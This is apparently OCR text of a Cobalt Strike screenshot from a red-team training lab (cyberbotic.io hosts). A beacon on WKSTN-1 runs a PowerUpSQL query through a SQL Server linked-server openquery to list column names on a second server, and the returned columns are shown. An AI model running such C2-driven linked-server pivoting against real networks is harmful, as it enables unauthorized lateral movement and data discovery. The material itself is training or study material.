 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.164 10.10.17.231 http bfarmer WKSTN-1
Event Log X Sites X Web Log X Beacon 10.10.17.231@3180 X
beacon> powershell Get-SQLQuery -Instance "srv-1.dev.cyberbotic.io,1433" -Query "select * from openquery(""sql-1.cyberbotic.io"", 'select column_name from master.information_schema.columns')"
[*] Tasked beacon to run: Get-SQLQuery -Instance "srv-1.dev.cyberbotic.io,1433" -Query "select * from openquery(""sql-1.cyberbotic.io"", 'select column_name from master.information_schema.col
[+] host called home, sent: 729 bytes
[+] received output:
#< CLIXML
column_name
-----------
City
Name
OrgNumber
Street
VIPClientsID
install_failures
major_version
minor_version
optname
revision
value
connections
cpu_busy
idle
io_busy
lastrun
pack_errors
pack_received
pack_sent
total_errors
total_read